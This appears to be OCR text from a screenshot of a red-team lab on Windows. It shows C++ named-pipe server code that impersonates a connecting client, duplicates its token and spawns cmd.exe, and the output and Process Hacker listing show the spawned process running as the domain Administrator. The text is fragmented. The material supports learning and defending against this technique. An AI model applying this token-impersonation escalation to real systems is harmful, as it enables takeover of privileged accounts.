 PipeClient.cpp
corecrt_wstdio.h
stdio.h
iosfwd
pch.cpp
PipeClient
(Global Scope)
main()
16 DWORD bytesRead = 0;
17
18 std::wcout << "Connecting to " << pipeName << std::endl;
19 clientPipe = CreateFile(pipeName, GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
20
21 while (isPipeRead) {
22
23
24
25
26
27 }
100 %
Output
Show output from
'PipeClient.e
'PipeClient.e
'PipeClient.e
'PipeClient.e
'PipeClient.e
'PipeClient.e
'PipeClient.e
The thread 0x
The thread 0x
The thread 0x
The program '
Properties
Solution Explorer
Administrator: powershell (running as administrator@offense.local)
PS C:\Windows\system32> \\VBOXSVR\Experiments\namedPipes\namedPipes\x64\Debug\PipeClient.exe
Connecting to \\10.0.0.7\pipe\mantvydas-first-pipe
Received message: HELL
\\VBOXSVR\Experiments\namedPipes\namedPipes\x64\Debug\PipeServer.exe
Creating named pipe \\.\pipe\mantvydas-first-pipe
Incoming connection to \\.\pipe\mantvydas-first-pipe
Sending message: HELL
Impersonating the client...
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17134.706]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Process Hacker [WS01\mantvydas]
Hacker View Tools Users Help
Processes Services Network
Name PID CPU I/O total ... Private b... User name Description
powershell.exe 5232 0.03 153 MB WS01\mantvydas Windows PowerShell
PEview.exe 10892 11.04 MB WS01\mantvydas PE/COFF File Viewer
Code.exe 8312 0.02 640 B/s 42.32 MB WS01\mantvydas Visual Studio Code
devenv.exe 4544 0.31 177.42 MB WS01\mantvydas Microsoft Visual Studio 2017
PerfWatson2.exe 8664 0.03 35.18 MB WS01\mantvydas PerfWatson2.exe
vcpkgsrv.exe 3884 28.72 MB WS01\mantvydas Microsoft (R) Visual C++ Pack...
ScriptedSandbox64.exe 9952 79.12 MB WS01\mantvydas ScriptedSandbox64.exe
ProcessHacker.exe 12480 1.29 28.26 MB WS01\mantvydas Process Hacker
devenv.exe 2012 2.52 183.61 MB WS01\mantvydas Microsoft Visual Studio 2017
PerfWatson2.exe 7852 0.03 34.41 MB WS01\mantvydas PerfWatson2.exe
ServiceHub.Host.No... 13696 15.33 MB WS01\mantvydas Node.js: Server-side JavaScript
msvsmon.exe 10548 0.02 4.34 MB WS01\mantvydas Visual Studio 2017 Remote De...
PipeServer.exe 1976 1.12 MB WS01\mantvydas
conhost.exe 6256 5.99 MB WS01\mantvydas Console Window Host
cmd.exe 4380 1.89 MB OFFENSE\Administrator Windows Command Processor
conhost.exe 14204 6.04 MB OFFENSE\Administrator Console Window Host
MSBuild.exe 11224 26.75 MB WS01\mantvydas MSBuild.exe
conhost.exe 1484 5.34 MB WS01\mantvydas Console Window Host
ScriptedSandbox64.exe 3840 76.82 MB WS01\mantvydas ScriptedSandbox64.exe
GoogleCrashHandler.exe 6540 1.75 MB Google Crash Handler
GoogleCrashHandler64.exe 8788 1.62 MB Google Crash Handler
Code.exe 3952 6.21 MB WS01\mantvydas Visual Studio Code
OneDrive.exe 10584 24.07 MB WS01\mantvydas Microsoft OneDrive
powershell.exe 10332 81.88 MB OFFENSE\Administrator Windows PowerShell
conhost.exe 13492 5.98 MB OFFENSE\Administrator Console Window Host
Process: [0x7B8] PipeServer.exe Lifecycle Events Thread: [0x2AFC] Main Thread Stack Frame: main
PipeServer.cpp PipeClient.cpp corecrt_wstdio.h stdio.h iosfwd pch.cpp
10 DWORD readBytes = 0;
11 DWORD readBuffer = 0;
12 int err = 0;
13 BOOL isPipeConnected;
14 BOOL isPipeOpen;
15 wchar_t message[] = L"HELL";
16 DWORD messageLenght = lstrlen(message) * 2;
17 DWORD bytesWritten = 0;
18 STARTUPINFO *si = new STARTUPINFO();
19 wchar_t command[] = L"C:\\Windows\\system32\\cmd.exe";
20 PROCESS_INFORMATION *pi = new PROCESS_INFORMATION();
21 HANDLE
22 threadToken,
23 duplicatedToken = NULL;
24
25 std::wcout << "Creating named pipe " << pipeName << std::endl;
26 serverPipe = CreateNamedPipe(pipeName, PIPE_ACCESS_DUPLEX, PIPE_TYPE_MESSAGE, 1, 2048, 2048, 0, NULL);
27
28 isPipeConnected = ConnectNamedPipe(serverPipe, NULL);
29 if (isPipeConnected) {
30 std::wcout << "Incoming connection to " << pipeName << std::endl;
31 }
32
33 std::wcout << "Sending message: " << message << std::endl;
34 WriteFile(serverPipe, message, messageLenght, &bytesWritten, NULL);
35
36 std::wcout << "Impersonating the client..." << std::endl;
37 ImpersonateNamedPipeClient(serverPipe);
38
39 err = GetLastError();
40 OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS, false, &threadToken);
41 err = GetLastError();
42 DuplicateTokenEx(threadToken, TOKEN_ALL_ACCESS, NULL, SecurityImpersonation, TokenImpersonation, &duplicatedToken);
43 err = GetLastError();
44 CreateProcessWithTokenW(duplicatedToken, 0, command, NULL, CREATE_NEW_CONSOLE, NULL, NULL, si, pi);
45 //CreateProcessAsUserA(duplicatedToken, "cmd.exe", NULL, NULL, NULL, TRUE,)
46 err = GetLastError(); ≤9ms elapsed
47
48 return 0;
49 }
100 %
Locals
Name Value Type
bytesWritten 0x00000008 unsigned long
command 0x000000253b1df498 L"C:\\Windows\\system32\\cmd.exe" wchar_t[0x0000001c]
duplicatedToken 0x0000000000000084 void *
err 0x00000000 int
isPipeConnected 0x00000001 int
isPipeOpen 0xcccccccc int
message 0x000000253b1df408 L"HELL" wchar_t[0x00000005]
messageLenght 0x00000008 unsigned long
pi 0x000001a5fd95f280 {hProcess=0x00000000000000d0 hThread=0x00000000000000d4 dwProcessId=0x0000111... _PROCESS_INFORMATION *
pipeBuffer 0x0000000000000000 void *
pipeName 0x00007ff7ae980608 L"\\\\.\\pipe\\mantvydas-first-pipe" const wchar_t *
readBuffer 0x00000000 unsigned long
readBytes 0x00000000 unsigned long
serverPipe 0x000000000000009c void *
si 0x000001a5fd95a420 {cb=0x00000000 lpReserved=0x0000000000000000 <NULL> lpDesktop=0x0000000000000... _STARTUPINFOW *
threadToken 0x0000000000000080 void *